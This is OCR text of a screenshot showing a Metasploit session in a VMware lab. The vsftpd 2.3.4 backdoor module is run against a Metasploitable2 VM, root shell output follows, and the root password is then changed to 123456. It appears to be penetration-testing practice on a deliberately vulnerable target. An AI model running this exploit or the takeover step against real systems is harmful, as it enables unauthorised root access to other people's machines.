 Ubuntu 64 位 - VMware Workstation
Workstation
主页
Ubuntu 64 位
Metasploitable2-Linux
应用程序 位置 终端 星期二 20:23 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.32.131 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.32.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.131:21 - USER: 331 Please specify the password.
[+] 192.168.32.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.32.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.135:33809 -> 192.168.32.131:6200)
at 2021-04-13 20:22:26 +0800
password root
sh: line 4: password: command not found
passwd root
Enter new UNIX password: 123456
Retype new UNIX password: 123456
passwd: password updated successfully
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。